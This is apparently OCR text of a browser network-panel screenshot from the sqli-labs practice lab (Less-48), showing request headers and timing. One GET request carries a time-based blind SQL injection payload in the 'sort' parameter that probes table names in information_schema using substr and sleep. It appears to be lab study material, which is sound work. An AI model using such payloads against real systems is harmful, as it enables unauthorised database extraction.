 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 192... /sqli-labs/Less-48/?sort= /:1 (do... h... 2.21 kB 1...
404 GET 192... favicon.ico Favico... h... 已缓存 2...
2 个请求 已传输 2.18 kB / 2.21 kB 完成：86 毫秒 DOMConten
消息头 Cookie 请求 响应 耗时 栈跟踪
过滤消息头 拦截 重发
GET http://192.168.1.9/sqli-labs/Less-48/?sort=1 and if(substr((select table_name from informati
on_schema.tables where table_schema='security' limit 0,1),1,1)='e',1,sleep(2))
状态 200 OK ?
版本 HTTP/1.1
传输 2.21 kB（大小 1.97 kB）
Referrer 策略 strict-origin-when-cross-origin
请求优先级 Highest
DNS 解析 系统